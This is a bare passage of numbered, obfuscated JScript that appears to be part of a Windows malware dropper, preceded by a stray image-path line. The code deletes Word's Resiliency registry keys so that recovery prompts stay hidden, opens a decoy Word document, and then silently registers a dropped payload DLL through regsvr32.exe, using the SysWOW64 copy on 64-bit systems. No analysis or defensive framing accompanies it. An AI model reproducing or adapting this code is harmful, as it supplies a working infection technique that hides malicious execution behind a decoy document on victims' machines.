 549 EnvOrExecute('reg.exe delete HKEY_CURRENT_USER\\Software\\Microsoft\\Office\\15.0\\Word\\Resiliency /f', 2, 1, 0)
550 } catch (vvv) {
551 nnn = 1730;
552 }
553 try {
554 EnvOrExecute('reg.exe delete HKEY_CURRENT_USER\\Software\\Microsoft\\Office\\16.0\\Word\\Resiliency /f', 2, 1, 0)
555 } catch (vvv) {
556 nnn = 5508;
557 }
558 try {
559 if (f11) {
560 FileSystemObject.CopyFile(aGau1, f11, 1);
561 } else {
562 f11 = aGau1;
563 }
564 } catch (vvv) {
565 f11 = aGau1;
566 }
567 EnvOrExecute("cmd.exe /c start \"\" /MAX winword \"" + f11 + eFrzAgu5RT, 2, 0, 0);
568 }
569 if (nX(payload_dll, "ppV7G6Blhw0U", wf3q3MdTM, 0) === 1) {
570 var a9brzn = "regsvr32.exe";
571 if (isOS64() === true) {
572 a9brzn = EnvOrExecute("SYSTEMROOT", "PROCESS") + "\\SysWOW64\\" + a9brzn;
573 }
574 var uh = a9brzn + " /s \"" + wf3q3MdTM + eFrzAgu5RT;
575 EnvOrExecute(uh, 2, 0, 1);
576 }